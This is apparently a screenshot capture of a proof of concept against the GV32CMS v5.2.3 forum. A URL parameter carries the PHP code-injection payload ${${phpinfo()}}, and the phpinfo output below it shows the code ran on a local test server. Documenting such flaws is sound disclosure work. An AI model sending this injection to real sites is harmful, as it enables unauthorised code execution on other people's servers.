 智伟建站科技有限公司 - Powered by GV32.COM - 搜狗高速浏览器
http://localhost/GV32CMS-v5.2.3/bbs/index.php?load=index&act=${${phpinfo()}}
工具 发送到手机 截图 账号助手 玩游戏 看视频 常用工具 消息盒子
智伟建站科技有限公司 - ... ×
免费注册 登录
设为
GV32-CMS企业建站系统
http://www.gv32.com
网站首页 关于我们 新闻中心 企业文化 产品与服务 社会责任 人力资源 图片中心 视频
首页 > 论坛中心
智伟建站科技有限公司 联系我们 | 友情链接 | 在线咨询 | 版权声明 | 网站
© 2005-2013 gv32.com 版权所有 Power
PHP Version 5.2.13
php
System Windows NT HELLO-PC 6.1 build 7601
Build Date Feb 24 2010 14:30:19
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web" "--enable-mongo=shared"
Server API Apache 2.0 Handler
Virtual Directory Support enabled